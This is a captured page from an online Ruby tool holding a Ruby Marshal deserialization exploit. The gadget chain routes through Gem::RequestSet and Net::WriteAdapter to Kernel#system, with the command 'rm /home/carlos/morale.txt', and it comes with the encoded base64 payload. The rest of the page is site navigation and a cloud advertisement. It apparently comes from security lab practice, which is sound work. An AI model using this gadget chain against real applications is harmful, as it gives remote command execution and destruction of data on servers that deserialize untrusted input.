 菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 搜索引擎 图片&颜色 菜鸟教程 更多频道
rm 0/0
搜索... 搜索
点击运行 Ruby 在线工具 复制 清空 下载 邮件反馈
1 # Autoload the required classes
2 Gem::SpecFetcher
3 Gem::Installer
4
5 # prevent the payload from running when we Marshal.dump it
6 module Gem
7 class Requirement
8 def marshal_dump
9 [@requirements]
10 end
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 # rs.instance_variable_set('@git_set', "id")
19 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
20
21 wa2 = Net::WriteAdapter.new(rs, :resolve)
22
23 i = Gem::Package::TarReader::Entry.allocate
24 i.instance_variable_set('@read', 0)
25 i.instance_variable_set('@header', "aaa")
26
27
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OjJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
腾讯云 | intel
买就送!
免费领云服务器最长3个月
任一下单云服务器或域名
即可获得买赠资格
立即领取
广告
买云服务器免费续费
基于第三代英特尔至强可扩展处理器
腾讯云 打开
S 英